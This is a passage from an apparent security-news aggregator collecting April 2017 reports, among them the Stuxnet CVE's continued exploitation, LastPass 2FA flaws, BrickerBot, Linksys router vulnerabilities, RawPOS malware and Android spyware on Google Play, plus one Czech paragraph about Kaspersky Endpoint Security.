Navíc jsou nové funkce a vylepšení Endpoint Security dostupné díky vzdálené instalaci také pro zařízení s operačním systémem Mac, a to pomocí jednodušší instalace, ochraně a správě mobilních zařízení a novým možnostem správy Wi-Fi připojení (k dispozici je seznam důvěryhodných Wi-Fi sítí).
Vylepšený Endpoint Security for Business lze využít také jako senzor platformy Anti-Targeted Acttack -- po nainstalování sbírá a odesílá data platformě, čímž poskytuje lepší informace o firemních systémech.
Další funkcionalita, Changes audit, zase poskytuje IT bezpečnostním odborníkům přehled o provedených změnách ve firemních postupech a úkolech. Jejich porovnáním okamžitě identifikuje případné neshody, díky čemuž se významně zlepšuje kontrola změn bezpečnostního nastavení.
Novinka nabízí i šifrování pevného disku prostřednictvím Microsoft BitLocker nebo Kaspersky Disk Encryption. Security Center je schopný vzdáleně ovládat BitLocker, monitorovat stav zašifrovaných zařízení a zálohovat šifrovací klíče nutné pro případné obnovení zapomenutých přístupových údajů.
Vzhledem k rozdílným požadavkům jednotlivých firem obsahují balíčky Kaspersky Endpoint Security for Business různé funkcionality v balíčcích Select, Advanced a Total.
MasterCard launches Credit Card with Built-In Fingerprint Scanner
21.4.2017 thehackernews Safety
MasterCard has unveiled its brand new payment card that has a built-in biometric fingerprint scanner, allowing customers to authorize payments with their fingerprint, without requiring a PIN code or a signature.
The company is already testing the new biometric payment cards, combined with the on-board chips, in South Africa and says it hopes to roll out the new cards to the rest of the world by the end of 2017.
Don't Worry, It Still Supports PIN-based Transactions as Fallback
Wait — If you think that this feature would not allow you to share your card with your child and spouse, don’t worry — Mastercard has a solution for this issue as well.
The company has confirmed that even if the card is configured to expect the fingerprint for authenticating a purchase, but it does still have a PIN as a fallback, in case, for some reason EMV readers fail to read fingerprint or you have yourself handed it to your child for shopping.
Stores & Retailers Don't Need New Hardware
According to Mastercard, the new biometric payment card will not require store owners and businesses to buy any new hardware, like fingerprint scanners, because the sensor in the card reads your fingerprint.
Since both the data and the scanner exist on the same card, the new payment cards work with existing EMV card terminal infrastructure — the standard chip/swipe readers you can find at many stores these days, though old magnetic stripe-only terminals won't be compatible.
But, Banks Need to Adopt New Technology
Before this new cards can be adopted worldwide, your banks or financial institution will have to get on board with the new tech.
If you want the new biometric card, you are currently required to go to your bank branch in order to have your fingers scanned and registered for the new tech. Your fingerprints will then be converted into an encrypted digital template that is stored on the card's EMV chip.
You can save up to two fingerprints, but both would have to be yours — you can not authorise someone else, even from your family, to use your card with their fingers.
Once your templates are saved, your card is ready to be used at compatible terminals across the world.
Merchants don't have to purchase new equipment to accept your fingerprint-enabled payment card but will have to update their machinery in an effort to use the new tech.
Now, while shopping at any store, just place your biometric payment card into a retailer's EMV terminal and then put your finger on the embedded sensor to pay. Your fingerprints will be verified against a template stored on your card to approve your transaction.
Can Fingerprints be Forged? And Other Concerns...
This new card is made in an attempt to make face-to-face payments more convenient and more secure, but this type of biometric verification is useless when it comes to online shopping, and so, does not provide any security over credit card frauds.
"Whether unlocking a smartphone or shopping online, the fingerprint is helping to deliver additional convenience and security," MasterCard security chief Ajay Bhalla said. "[A fingerprint is] not something that can be taken or replicated and will help our cardholders get on with their lives knowing their payments are protected."
But that isn't true.
Fingerprints can be faked, unfortunately, and we have seen previous research in which high-resolution images were used to make fake fingerprints for malicious purpose. So, criminals could put a fake fingerprint on top of their finger to shop from stolen cards.
In addition to biometric cards, MasterCard is also planning to bring contactless payments, which should function similar to mobile payments like Apple Pay where users authenticate themselves via fingerprint while holding their smartphones against the terminal.
Corporate Users Increasingly Targeted With Exploits: Kaspersky
21.4.2017 securityweek Exploit
A report published by Kaspersky Lab on Thursday shows that the number of attacks involving exploits increased significantly in 2016 compared to the previous year, but the number of attacked users actually dropped.
The security firm observed more than 700 million attempts to execute an exploit in 2016, which represents a 25% increase compared to 2015. However, the number of users attacked was only 4.3 million, compared to nearly 5.5 million in the previous year.
This indicates that while fewer users encountered exploits, the likelihood of coming across an exploit increased as the number of websites and spam messages delivering such threats has continued to grow.
Of all the exploit attacks observed by Kaspersky in 2016, more than 15% were aimed at corporate machines. The number of targeted corporate users increased from 538,000 in 2015 to 690,000 in 2016.
While Windows and web browsers were the most targeted applications in both 2015 and 2016, their share decreased significantly last year, making more room for Android and Microsoft Office exploits.
“Exploits for vulnerabilities in Office software became the absolute champions in terms of the number of attacked users. They increased by almost 103% to reach 367,167 attacked users,” Kaspersky said in its report.
The security firm said more than 297,000 users were hit by zero-day or heavily obfuscated known exploits in 2016, and the most common exploit, same as in the previous year, was CVE-2010-2568, a vulnerability leveraged by the notorious Stuxnet malware.
Between 2010 and 2016, malicious actors used more than 80 vulnerabilities in targeted attacks. The Russia-linked threat group known as APT28 and Fancy Bear leveraged 25 flaws, including at least six zero-days, followed by the NSA-linked Equation Group, which used roughly 17 vulnerabilities, including at least eight zero-days.
Groups that launched targeted attacks have mainly relied on Windows flaws, followed by Flash Player, Office, Java and Internet Explorer. The most popular vulnerability is CVE-2012-0158, which is still being used by APT actors.

The Stuxnet vulnerability is still one of the most exploited flaws in the wild by hackers
21.4.2017 securityaffairs CyberWar
A new report published by Kaspersky confirms that Stuxnet exploits targeting a Windows Shell Vulnerability is still widely adopted by threat actors.
The case that I’m going to present you demonstrates the importance of patch management and shows the effects of the militarization of the cyberspace.
Unpatched software is an easy target for hackers that can exploit old vulnerabilities to compromise the systems running them. Let’s consider for example the exploit code used in the notorious Stuxnet cyber weapon that hit the centrifuges at the Iranian nuclear plant at Natanz.
The flaw exploited by the Stuxnet worm was first patched by Microsoft in 2010, but threat actors in the wild continue to exploit it in a huge number of cyber attack.
According to Kaspersky Lab, the flaw used by Stuxnet to target Windows machines, tracked as CVE-2010-2568 has been weaponized to remotely execute code on unpatched Windows computers.
The dangerous trend continues, in August 2014 experts from Kaspersky revealed that in the period between November 2013 and June 2014, the Windows Shell vulnerability (CVE-2010-2568) exploited by Stuxnet was detected 50 million times targeting nearly 19 million machines all over the world.
In 2015, and in 2016, roughly one of four of the Kaspersky users was targeted by an exploit code leveraging on the CVE-2010-2568.
“To take just one example, when we looked at our most recent threat statistics we found that exploits to CVE-2010-2568 (used in the notorious Stuxnet campaign) still rank first in terms of the number of users attacked. Almost a quarter of all users who encountered any exploit threat in 2016 were attacked with exploits to this vulnerability.” states a report published by Kaspersky.

Of course, the CVE-2010-2568 vulnerability only affects very old OS, including Windows XP and Windows Server 2008, and unpatched versions of Windows 7.
Attackers most used the Stuxnet exploit code to create malicious codes that can “self-replicate” over a targeted network.
Concluding, the militarization of the cyberspace has serious consequences on Internet users, even if the malware was spread many years ago.
I suggest the reading of the research published by Kaspersky that provides interesting data on most exploited vulnerabilities and threat actors leveraging on them.
Arrest of WikiLeaks's Assange a 'Priority': US Top Cop
21.4.2017 securityweek BigBrothers
The arrest of WikiLeaks founder Julian Assange is a US "priority," Attorney General Jeff Sessions said Thursday, as media reports indicated his office was preparing charges against the fugitive anti-hero.
"We are going to step up our effort and already are stepping up our efforts on all leaks," Sessions, America's top cop, said at a news conference in response to a reporter's question about a US priority to arrest Assange.
The Justice Department chief said a rash of leaks of sensitive secrets appeared unprecedented.
"This is a matter that's gone beyond anything I'm aware of. We have professionals that have been in the security business of the United States for many years that are shocked by the number of leaks and some of them are quite serious," he said.
"Whenever a case can be made, we will seek to put some people in jail."
Prosecutors in recent weeks have been drafting a memo that looks at charges against Assange and members of WikiLeaks that possibly include conspiracy, theft of government property and violations of the Espionage Act, the Washington Post reported, citing unnamed US officials familiar with the matter.
Several other media outlets also cited unnamed officials as saying US authorities were preparing charges against Assange. The Justice Department declined to comment on the reports.
Assange, 45, has been holed up at the Ecuadoran embassy in London since 2012 trying to avoid extradition to Sweden where he faces a rape allegation that he denies.
He fears Sweden would extradite him to the United States to face trial for leaking hundreds of thousands of secret US military and diplomatic documents that first gained attention in 2010.
Assange's case returned to the spotlight after WikiLeaks was accused of meddling in the US election last year by releasing a damaging trove of hacked emails from presidential candidate Hillary Clinton's campaign and the Democratic party.
US officials say the emails were hacked with the aid of the Russian government in its bid to influence the US election.
Critics say their release late in the race helped to tip the November 8 election to Republican Donald Trump.
Trump and his administration have put heat on WikiLeaks after it embarrassed the Central Intelligence Agency last month by releasing a large number of files and computer code from the spy agency's top-secret hacking operations.
The documents showed how the CIA exploits vulnerabilities in popular computer and networking hardware and software to gather intelligence.
Supporters of WikiLeaks say it's practicing the constitutional right of freedom of speech and the press.
- 'Hostile intelligence service'-
CIA Director Mike Pompeo last week branded WikiLeaks a "hostile intelligence service," saying it threatens democratic nations and joins hands with dictators.
Pompeo focused on the anti-secrecy group and other leakers of classified information like Edward Snowden as one of the key threats facing the United States.
"WikiLeaks walks like a hostile intelligence service and talks like a hostile intelligence service. It has encouraged its followers to find jobs at CIA in order to obtain intelligence... And it overwhelmingly focuses on the United States, while seeking support from anti-democratic countries and organizations," said Pompeo.
"It is time to call out WikiLeaks for what it really is -- a non-state hostile intelligence service often abetted by state actors like Russia."
The day before Pompeo spoke, Assange published an opinion piece in The Washington Post in which he said his group's mission was the same as America's most respected newspapers: "to publish newsworthy content."
"WikiLeaks's sole interest is expressing constitutionally protected truths," he said, professing "overwhelming admiration for both America and the idea of America."
Flaws Allowed Hackers to Bypass LastPass 2FA
21.4.2017 securityweek Vulnerebility
LastPass vulnerabilities
Design flaws in LastPass’ implementation of two-factor authentication (2FA) could have been exploited by hackers to bypass the protection mechanism and gain access to user accounts.
Martin Vigo, one of the Salesforce researchers who in November 2015 reported finding several vulnerabilities in LastPass, has once again analyzed the popular password manager, particularly its 2FA mechanism.
The temporary 2FA codes are generated based on several variables, including a secret seed which is typically encoded in a QR code that the user scans with a 2FA app such as Google Authenticator.
Vigo’s tests showed that the request made when a QR code image was displayed to the user contained the login hash used by LastPass for authentication. In fact, the 2FA secret seed had been derived from the user’s password, which defeated the entire purpose of 2FA protection as the attacker presumably already possesses the password.
While determining the URL of the QR code was not difficult, a hacker needed to be authenticated for the attack to work. However, exploiting a cross-site request forgery (CSRF) vulnerability could address this problem. Getting a logged-in user to click on a specially crafted link that exploits a CSRF flaw could have allowed an attacker to obtain the QR code image.
According to Vigo, an attacker could have also leveraged cross-site scripting (XSS) vulnerabilities on popular websites to avoid having the victim visit his malicious site, which would be more likely to raise suspicion.
The researcher also found a simple way to disable 2FA using a CSRF vulnerability. As with all CSRF attacks, the hacker needed to get the victim to visit a malicious website.
LastPass was informed about these vulnerabilities on February 7 and immediately started working on patches. The company addressed the CSRF flaws, added a security mechanism for checking the origin of a QR code request, and eliminated the use of password hashes for the secret seed.
In a blog post published on Thursday, LastPass informed users that they don’t need to take any action as all the fixes have been done on the server side. The company also pointed out that exploiting the flaws required a combination of factors that made attacks more difficult.
“To exploit this issue an attacker would have needed to take several steps to bypass Google Authenticator,” LastPass said. “First, the attacker would have had to lure a user to a nefarious website. Second, the user would have to be logged in to LastPass at the time of visiting the malicious site.”
Vigo’s disclosure comes shortly after Google Project Zero researcher Tavis Ormandy reported finding several vulnerabilities in the LastPass browser extensions.
ICS-CERT Warns of BrickerBot's IoT Device Damaging Capabilities
21.4.2017 securityweek BotNet
The Department of Homeland Security’s Industrial Control Systems Cyber Emergency Response Team (ICS-CERT) has issued an alert on BrickerBot, a piece of malware designed to permanently disable Internet of Things (IoT) devices.
Discovered earlier this month, the malware is capable of what Radware researchers call Permanent Denial-of-Service (PDoS). Two versions of the malware were observed to date, both featuring the same capabilities: they can damage the compromised devices’ firmware and disable basic functions.
Citing the Radware report, ICS-CERT warns that one version of BrickerBot is targeting devices running BusyBox that have an exposed Telnet command window, and which also have SSH exposed through an older version of Dropbear SSH server. Identified as Ubiquiti network devices, most of these run outdated firmware, while some are access points or bridges with beam directivity.
BrickerBotThe second malware variant is targeting Linux-based devices both with and without BusyBox, but which expose a Telnet service secured with default or hard-coded passwords. This variant also uses TOR exit nodes to hide the source of the attack, ICS-CERT’s alert also points out.
While BrickerBot.1 has been active for only about a week, between March 20 and March 25, BrickerBot.2 continues to operate. What is not known for the time being, however, is what type of devices are used to launch these attacks, or how many of them are.
In a new announcement, Radware reveals that the IP camera they tested the discovered malware on stopped working completely, and that a factory reset didn’t restore functionality. The security firm also notes that users might not even be aware of the malware attack, and could simply believe they bought faulty hardware.
ICS-CERT says it is working on identifying vendors of affected devices and on collecting detailed mitigation information. Until that happens, however, users can take some steps to protect their devices, such as changing the default credentials, disabling Telnet access to the device, and setting intrusion protection systems to block Telnet default credentials or reset Telnet connections.
These steps should keep devices protected from other threats as well, including Mirai, the distributed denial of service botnet that has been wreaking havoc among insecure IoT devices for more than half a year.
Users can also use network behavioral analysis to detect anomalies in traffic, along with automatic signature generation for protection. Ubiquiti Networks device owners are also advised to update to the latest firmware. Using strong passwords and disabling or renaming default system accounts should also help improving protection.
“ICS-CERT strongly encourages asset owners not to assume that their control systems are deployed securely or that they are not operating with an Internet accessible configuration. Instead, asset owners should thoroughly audit their networks for Internet facing devices, weak authentication methods, and component vulnerabilities. Control systems often have Internet accessible devices installed without the owner’s knowledge, putting those systems at increased risk of attack,” ICS-CERT’s alert reads.
The fact that new malware targeting IoT devices can permanently disable them shouldn’t come as a surprise, Bill Diotte, CEO, Mocana Corporation, told SecurityWeek in an emailed statement.
“IoT designers and manufacturers must start presuming that their devices will be subject to attack the minute they are connected to the Internet. The industry needs to make security as high a priority as performance and free overnight shipping,” Diotte said.
Chrome Addresses Threat of Unicode Domain Spoofing
21.4.2017 securityweek Phishing
Chrome 58 Resolves Unicode Domain Spoofing
Google on Wednesday released Chrome 58 to the stable channel for Windows, Mac and Linux to address 29 vulnerabilities, including an issue that rendered users vulnerable to Unicode domain phishing.
Demonstrated by web developer Xudong Zheng, the bug resides in the use of Unicode characters in Internet hostnames through Punycode. By using characters that may look the same but are represented differently in Punycode, malicious actors can spoof legitimate websites and use them in phishing attacks.
The issue was also demonstrated by Avanan researchers in December 2016, when they stumbled upon live phishing attacks targeting Office 365 business email users. Using Unicode characters, attackers could create a site looking like http://www.pаypal.com/, but which actually resolved to http://www.xn--pypal-4ve.com/, thus bypassing Office 365’ anti-phishing defenses, the researchers explained.
Chrome 58 addresses the bug, which Google refers to as an URL spoofing in Omnibox (CVE-2017-5060). Assessed only a Medium severity rating, the vulnerability earned Xudong Zheng a $2000 bounty.
Two other Medium risk URL spoofing in Omnibox flaws were addressed as well: CVE-2017-5061, discovered by Haosheng Wang (awarded $2000), and CVE-2017-5067, credited to Khalil Zhani (awarded $500).
Only 12 of the 29 security fixes in Chrome 28 were for flaws discovered by external researchers: three rated High severity, 8 Medium risk, and one Low severity.
The High risk flaws include a Type confusion in PDFium (CVE-2017-5057), found by Guang Gong of Alpha Team, Qihoo 360 ($3000); a Heap use after free in Print Preview (CVE-2017-5058), discovered by Khalil Zhani ($2000); and a Type confusion in Blink (CVE-2017-5059), credited to SkyLined working with Trend Micro's Zero Day Initiative.
The Medium severity bugs also included a Use after free in Chrome Apps (CVE-2017-5062), a Heap overflow in Skia (CVE-2017-5063), a Use after free in Blink (CVE-2017-5064), Incorrect UI in Blink (CVE-2017-5065), and Incorrect signature handing in Networking (CVE-2017-5066).
The Low severity vulnerability was a Cross-origin bypass in Blink tracked as CVE-2017-5069 and was discovered by Michael Reizelman.
RawPOS Malware Steals Driver's License Information
21.4.2017 securityweek Virus
The RawPOS Point-of-Sale (PoS) RAM scraper malware was recently observed stealing driver’s license information from victims, Trend Micro has discovered.
RawPOS is one of the oldest PoS malware families out there, with patterns matching its activity dating as far back as 2008. Over time, the actors behind it have focused mainly on the hospitality industry, and have been using the same malware components and tools for lateral movement.
These actors have since started gathering additional information from the compromised systems, which put victims at greater risk of identity theft, researchers warn. The driver’s license information stolen by the malware can be used by cybercriminals in their malicious activities.
RawPOS, Trend Micro explains, attempts to gather both credit card mag stripe data and other types of valuable information in a single sweep, while modifying the regex string to capture the needed data. The malware scans processes to find “track data”-like strings in memory. It then dumps process memory for a file scraper to organize the data.
The threat used almost the same pattern matching for the first eight years, but changed it in 2016 to start looking for “drivers” and “license” strings, as well as for an “ANSI 636” string. This is a mandatory PDF417 bar code to aid in “identity and age verification, automation of administrative processing, and address verification,” as defined in the 2013 North American AAMVA DL/ID Card Design Standard.
Because the numbers “636” are the initial digits of the Issuer Identification Number (IIN) for most US states, the security researchers concluded that the actors were interested in driver’s license information within the US.
“The Information stored in each license varies per state, but the bar code mostly contains the same information present in each individual driver’s license or state ID – specifically: full name, date of birth, full address, gender, height, even hair and eye color,” Trend Micro says.
The use of this barcode isn’t unheard of, albeit it is less common than credit card swipes, the security researchers explain. The driver’s license barcode could get scanned in pharmacies, retail shops, bars, casinos and others establishments that require it.
The use of personal information next to the stolen credit card details provides threat actors with a more “authentic” identity, while also allowing them to complete a transaction even if they don’t have the physical card.
“Aside from this, the driver’s license bar code swipe of the victims can also be used for other kinds of misrepresentation, such as identity theft. In any case, stolen Personal Identity Information (PII) will always be a serious issue that can lead to dire consequences for its victims,” the security researchers explain.
Anatomy of Cybercriminal Communications: Why do crooks prefer Skype
21.4.2017 securityaffairs CyberCrime
Security firm Flashpoint published an interesting paper titled, ‘Cybercrime Economy: An Analysis of Cybercriminal Communication Strategies‘ about cybercriminal communications of threat actors.
A recent research by the threat intelligence firm Flashpoint has uncovered how malicious threat actors communicate to share information between them.
The research has found out that there is a growing economy in the cybercriminals communications, more than just information sharing it has formed an ecosystem in which the failures, successes, planning and procedures to beat the organization’s countermeasures are shared as well as the planning of attacks.
The research points out that Cybercriminal Communications use a variety of software alongside with the access to communities in the deep and dark web. This is done in order to carry out cross domain organization for commit crimes like phishing, credit card fraud, spam, and every sort of attack that pass through the corporations’ filters and defenses.

The reason for the use of this software to communicate is too difficult law enforcement agencies from tracking the activities in the community’s forums as well as to give privacy to the user since most of these programs have cryptographic functions or protocols operating in its core. The software also allows a user to enter random, aleatory or even fraudulent information about the user which difficulty, even more, the process of detection.
On the other hand, one other reason for doing so is the payment required to maintain a forum, which in many cases can represent a difficult for cybercriminals. The use of communications programs is free of charge and anyone can download them.
The study was carried out by monitoring underground communities where the users often invited other members to discuss the planning outside the underground forum. It was analyzed 80 instant messengers applications and protocols, of which at least five were more used.
Privacy is implemented in these applications, like PGP an algorithm of encryption. The secure communication of user’s difficulty authorities to gain access to the content shared between the users. Without knowing the encryption key that has generated the codification for the session.
The most used programs by cybercriminals are ICQ, Skype, Jaber, Quiet Internet Pager, Pretty Good Privacy, Pidgin, PSI and AOL Instant Messenger (AIM).
The report shows that the use of Cybercriminal Communications is different among communities of different languages, below are reported “Language Group Specific Findings” for Russians we have the following situation:
1. Jabber (28.3%) 2. Skype (24.26) 3. ICQ (18.74%) 4. Telegram (16.39%) 5. WhatsApp (3.93%) 6. PGP (3.79%) 7. Viber (3.01%) 8. Signal (1.58%)
while for the Chinese we have the following distribution in 2016: 1. QQ (63.33%) 2. WeChat (35.58%) 3. Skype (0.44%) 4. WhatsApp (0.22%) 5. Jabber (0.31%) 6. PGP (0.13%) 7. ICQ (0.1%) 8. AOL Instant Messenger (0.08%)
“Cybercriminals can choose from a wide variety of platforms to conduct their peer-to-peer (P2P) communications.” states the report. “This choice is typically influenced by a combination of factors, which can include:
Ease of use
Country and/or Language
Security and/or anonymity concerns
Sources:
http://www.securityweek.com/many-cybercriminals-prefer-skype-communications-study
http://www.ibtimes.co.uk/skype-whatsapp-how-cybercriminals-share-hacking-tips-tricks-online-1617822
http://www.itnews.com/article/3190830/security/report-cybercriminals-prefer-skype-jabber-and-icq.html
http://www.infoworld.com/article/3190563/encryption/cybercriminals-prefer-to-chat-over-skype.html
https://www.flashpoint-intel.com/blog/cybercrime/cybercriminal-communication-strategies/
Vulnerabilities in Linksys routers allow attackers to hijack dozens of models
21.4.2017 securityaffairs Vulnerebility
Cyber security experts disclosed the existence of 10 unpatched security flaws in dozens of Linksys routers widely used today.
The IOActive senior security consultant Tao Sauvage and the independent security researcher Antide Petit have reported more than a dozen of unpatched security vulnerabilities affecting 25 different Linksys Smart Wi-Fi Routers models.
The security duo published a blog post on Wednesday providing details of their discoveries.Attackers can exploit the security vulnerabilities to extract sensitive information from the devices, trigger DoS conditions, change settings, and completely take them over.The vulnerabilities effects dozens of Linksys models, including EA3500 Linksys Smart Wi-Fi, WRT and Wireless-AC series.Linksys routers flaws
Out of 10 security vulnerabilities, six issues can be exploited by remote unauthenticated attackers.
All these products are widely by private users and by small businesses, for this reason, the impact of the discovery is huge. It has been estimated that over 7,000 routers that have their web-based administrative interfaces exposed to the Internet are exposed to attacks.
The experts discovered determined that 11 percent of the 7,000 Linksys routers still used default credentials.
“We performed a mass-scan of the ~7,000 devices to identify the affected models. In addition, we tweaked our scan to find how many devices would be vulnerable to the OS command injection that requires the attacker to be authenticated. We leveraged a router API to determine if the router was using default credentials without having to actually authenticate.” reads the blog post published by the two experts.
“We found that 11% of the ~7000 exposed devices were using default credentials and therefore could be rooted by attackers.”
Most of the flawed Linksys routers (~69%) are located in the USA, followed by Canada (~10%), Hong Kong (~1.8%), Chile (~1.5%), and the Netherlands (~1.4%).
If we consider the possibility that a local attacker exploits the issues to target systems over a local area network, the number of devices at risk dramatically increases.
The experts avoided to provided technical details about the flaw in the Linksys routers to avoid mass attacks against the vulnerable devices. The duo confirmed that two of the flaws could be exploited to trigger a denial-of-service condition on flawed routers, making them unusable or reboot by sending specifically crafted requests to a specific API.
Other vulnerabilities affecting the web interfaces of the Linksys routers allow attackers to bypass authentication and access many CGI scripts that can reveal sensitive information about the flawed devices and their configurations. An attacker can exploit the issues to obtain the Wi-Fi Protected Setup (WPS) PIN and to access the wireless network for further lateral movement from within. An attacker can exploit the vulnerability to determine firmware and kernel versions of the vulnerable Linksys routers and obtain a list of running processes, information about computers connected to the routers, a list of USB devices and the configuration settings for the FTP and SMB file-sharing servers.
The most severe flaw discovered by the experts could be exploited by attackers to inject and execute shell commands with root privileges on the affected routers. The flaw could be exploited to set up a backdoor administrative account that wouldn’t be listed in the web interface.
“Finally, authenticated attackers can inject and execute commands on the operating system of the router with root privileges. One possible action for the attacker is to create backdoor accounts and gain persistent access to the router. Backdoor accounts would not be shown on the web admin interface and could not be removed using the Admin account.” states the post.The flaw requires authentication to be exploited, this means the attackers need to have access to an existing account.
“It should be noted that we did not find a way to bypass the authentication protecting the vulnerable API; this authentication is different than the authentication protecting the CGI scripts.”
Linksys confirmed it is currently working on firmware updates to fix the vulnerabilities, meantime, as mitigation measures it suggests users disable the guest Wi-Fi network feature on their routers.
“Linksys was recently notified of some vulnerabilities in our Linksys Smart Wi-Fi series of routers.
As we work towards publishing firmware updates, as a temporary fix, we recommend that customers using Guest Networks on any of the affected products below temporarily disable this feature to avoid any attempts at malicious activity.” states the advisory. “We
will be releasing firmware updates for all affected devices.”
The complete list of vulnerable Linksys routers is reported in the security advisory issued by the company.
The RawPOS PoS Malware also scans for driver’s license data
21.4.2017 securityaffairs Virus
According to Trend Micro, the RawPOS PoS malware was recently used to steal driver’s license information from victims.
Security experts at Trend Micro have spotted a new variant of the RawPOS PoS malware stealing driver’s license information from victims.
The RawPOS PoS malware is an old threat that has been active since 2008. RAWPOS is a memory scraper that has infected lodging merchants since 2008 by targeting the memory dump where payment information may be temporarily stored, and that data are staged on a network and removed later by a separate process.

The malicious code was mainly used against targets in the hospitality industry, aver the time crooks used it to steal also additional information from victims.
Back to the present, crooks steal driver’s license information for several fraudulent activities. According to Trend Micro, the version of the RawPOS PoS malware recently spotted attempts to gather both credit card mag stripe data and other valuable information in a single sweep.
“Traditionally, PoS threats look for credit card mag stripe data and use other components such as keyloggers and backdoors to get other valuable information. RawPOS attempts to gather both in one go, cleverly modifying the regex string to capture the needed data.” reads the analysis published by TrendMicro.
The RawPOS PoS malware uses regular expressions to scan processes for strings that look like data stored in the magnetic stripe in order to find “track data”-like strings in memory.
The analysis of the regular expressions used by the threat demonstrates that starting from 2016 the malware scans memory for “drivers” and “license” strings, as well as for an “ANSI 636” string (“636” are the initial digits of the Issuer Identification Number (IIN) for most US states).
Crooks behind the last variant of the PoS malware were interested in driver’s license information belonging to US citizens.
“The Information stored in each license varies per state, but the bar code mostly contains the same information present in each individual driver’s license or state ID – specifically: full name, date of birth, full address, gender, height, even hair and eye color,” continues Trend Micro.
Researchers explained that driver’s license barcode could get scanned in many commercial activities, including pharmacies, retail shops, bars, and casinos.
The availability of personal information along with credit card data provides threat actors with a more “authentic” identity.
“Combining personal information combined with credit card information gives threat actors a more “authentic” identity, and also provides all the information necessary to complete a transaction despite the lack of a physical card. “concluded Trend Micro.” Aside from this, the driver’s license bar code swipe of the victims can also be used for other kinds of misrepresentation, such as identity theft. ”
Beware! Dozens of Linksys Wi-Fi Router Models Vulnerable to Multiple Flaws
20.4.2017 thehackernews Vulnerebility
Bad news for consumers with Linksys routers: Cybersecurity researchers have disclosed the existence of nearly a dozen of unpatched security flaws in Linksys routers, affecting 25 different Linksys Smart Wi-Fi Routers models widely used today.
IOActive's senior security consultant Tao Sauvage and independent security researcher Antide Petit published a blog post on Wednesday, revealing that they discovered 10 bugs late last year in 25 different Linksys router models.
Out of 10 security issues (ranging from moderate to critical), six can be exploited remotely by unauthenticated attackers.
According to the researchers, when exploited, the flaws could allow an attacker to overload the router, force a reboot by creating DoS conditions, deny legitimate user access, leak sensitive data, change restricted settings and even plant backdoors.
Many of the active Linksys devices exposed on the internet scanned by Shodan were using default credentials, making them susceptible to the takeover.
Researchers found more than 7,000 devices impacted by the security flaws at the time of the scan, though this does not include routers protected by firewalls or other network protections.
"We performed a mass-scan of the ~7,000 devices to identify the affected models," IOActive says. "We found that 11% of the ~7000 exposed devices were using default credentials and therefore could be rooted by attackers."
IOActive made Linksys aware of the issues in January this year and is working "closely and cooperatively" with the company ever since to validate and address the vulnerabilities.
Here's How critical are these Flaws:
The researchers did not reveal more details about the vulnerabilities until the patch is made available to users, although they said two of the flaws could be used for denial-of-service attacks on routers, making them unresponsive or reboot by sending fraudulent requests to a specific API.
Other flaws could allow attackers to bypass CGI scripts to collect sensitive data such as firmware versions, Linux kernel versions, running processes, connected USB devices, Wi-Fi WPS pins, firewall configurations, FTP settings, and SMB server settings.
CGI, or Common Gateway Interface, is a standard protocol which tells the web server how to pass data to and from an application.
Researchers also warned that attackers those have managed to gain authentication on the devices can inject and execute malicious code on the device's operating system with root privileges.
With these capabilities in hands, attackers can create backdoor accounts for persistent access that are even invisible in the router smart management console and so to legitimate administrators.
However, researchers did not find an authentication bypass that can allow an attacker to exploit this flaw.
List of Vulnerable Linksys Router Models:
Here's the list of Linksys router models affected by the flaws:
EA2700, EA2750, EA3500, EA4500v3, EA6100, EA6200, EA6300, EA6350v2, EA6350v3, EA6400, EA6500, EA6700, EA6900, EA7300, EA7400, EA7500, EA8300, EA8500, EA9200, EA9400, EA9500, WRT1200AC, WRT1900AC, WRT1900ACS, and WRT3200ACM.
The majority of the exposed devices (nearly 69%) are located in in the United States, and others are spotted in countries including Canada (almost 10%), Hong Kong (nearly 1.8%), Chile (~1.5%), and the Netherlands (~1.4%).
A small percentage of vulnerable Linksys routers have also been spotted in Argentina, Russia, Sweden, Norway, China, India, UK, and Australia.
Here's How you can Mitigate Attacks originating from these Flaws:
As temporary mitigation, Linksys recommended its customers to disable the Guest Network feature on any of its affected products to avoid any attempts at the malicious activity.
The company also advised customers to change the password in the default account in order to protect themselves until a new firmware update is made available to patch the problems.
Linksys is working to release patches for reported vulnerabilities with next firmware update for all affected devices. So users with Smart Wi-Fi devices should turn ON the automatically update feature to get the latest firmware as soon as the new versions arrive.
Millions Download "System Update" Android Spyware via Google Play
20.4.2017 securityweek Android
Millions of users looking to get Android software updates have been tricked into downloading spyware on their devices through the Google Play marketplace, Zscaler reveals.
Posing as a legitimate application called “System Update” and claiming to provide users with access to the latest Android software updates, the spyware made it to Google Play in 2014, and has registered between 1,000,000 and 5,000,000 downloads by the time Google was alerted and removed it from the store.
Instead of delivering to its promise, however, the malware spies on users’ exact geolocation, and can send it to the attacker in real time. It receives commands from its operator via SMS messages, the security researchers explain.
The application’s Google Play page should have been a warning to users that it wasn’t what it appeared to be, given that it displayed blank screenshots and users were complaining about its lack of functionality, yet many still downloaded and installed it. The page also stated that the “application updates and enables special location features.”
When the user attempts to run the installed app, however, an error message is displayed: “Unfortunately, Update Service has stopped.” In the background, the application sets up an Android service and broadcast receiver to fetch the last known location and scan for incoming SMS messages.
The spyware is looking for incoming messages that feature a specific syntax, Zscaler explains: “the message should be more than 23 characters and should contain ‘vova-’ in the SMS body. It also scans for a message containing ‘get faq’.”
The attacker can set a location alert when the device’s battery is running low, and can also set their own password for the spyware (the application comes with the default password “Vova”). After a phone number and password are set, the spyware starts a process to send the device’s location to the attacker.
“The SMS-based behavior and exception generation at the initial stage of startup can be the main reason why none of the antivirus engines on VirusTotal detected this app at the time of analysis,” Zscaler explains.
The application was last updated in December 2014 and managed to evade detection for a long time, but its functionality remained active. What’s more, the security researchers discovered the same code for stealing a victim’s location as the DroidJack Trojan that was discovered several years ago, and which was recently posing as fake Pokemon GO and Super Mario Run games for Android.
